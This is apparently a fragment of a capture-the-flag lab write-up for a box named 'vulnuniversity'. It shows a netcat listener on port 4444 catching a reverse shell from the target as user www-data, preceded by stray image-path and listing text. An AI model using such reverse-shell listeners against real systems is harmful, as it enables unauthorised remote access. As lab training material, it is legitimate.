 Last modified Size Description
┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.17.16.197] from (UNKNOWN) [10.10.15.43] 42412
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 03:21:54 up 34 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$